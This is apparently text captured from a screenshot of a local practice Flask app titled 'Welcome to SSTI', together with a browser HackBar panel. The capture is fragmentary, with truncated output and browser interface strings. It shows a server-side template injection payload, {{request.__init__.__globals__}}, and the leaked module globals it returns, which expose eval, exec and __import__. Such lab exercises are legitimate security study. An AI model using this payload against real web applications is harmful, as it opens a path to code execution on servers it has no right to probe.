 Hello Mumu, Welcome to SSTI
http://127.0.0.1:5000/mumu?{'__name__': 'werkzeug.wrappers.request', '__doc__': None, '__package__': 'werkzeug.wrappers', '__loader__':
<_frozen_importlib_external.SourceFileLoader object at 0x00000133D2F91FD0>, '__spec__': ModuleSpec(name='werkzeug.wrappers.request',
loader=<_frozen_importlib_external.SourceFileLoader object at 0x00000133D2F91FD0>, origin='C:\\Users\\Q1ngD3ng\\LanguageEnv\\Python312\\Lib\\site-packages\\werkzeug\
\wrappers\\request.py'), '__file__': 'C:\\Users\\Q1ngD3ng\\LanguageEnv\\Python312\\Lib\\site-packages\\werkzeug\\wrappers\\request.py', '__cached__': 'C:\\Users\\Q1ngD3ng\
\LanguageEnv\\Python312\\Lib\\site-packages\\werkzeug\\wrappers\\__pycache__\\request.cpython-312.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions,
types, exceptions, and other objects.\n\nThis module provides direct access to all 'built-in'\nidentifiers of Python; for example, builtins.len is\nthe full name for the built-in
function len().\n\nThis module is not normally accessed explicitly by most\napplications, but can be useful in modules that provide\nobjects with the same name as a built-in
value, but in\nwhich the built-in of that name is also needed.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins',
loader=<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-
in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function
breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in
function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in
_import__ 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 2 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1:5000/mumu?{{request.__init__.__globals__}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All